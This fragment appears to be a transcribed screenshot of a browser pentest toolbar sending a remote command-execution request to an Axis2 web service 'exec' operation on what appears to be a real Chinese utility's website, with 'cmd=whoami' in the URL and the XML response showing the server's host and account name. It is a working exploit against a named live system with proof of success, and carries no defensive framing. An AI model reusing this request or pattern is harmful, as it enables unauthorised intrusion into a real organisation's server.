 Load URL
http://www.sz.csg.cn/axis2/services/Cat/exec?cmd=whoami
Split URL
Execut
Split current URL
Enable Post data
Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
-<ns:execResponse>
<ns:return>szwebsite03\website </ns:return>
</ns:execResponse>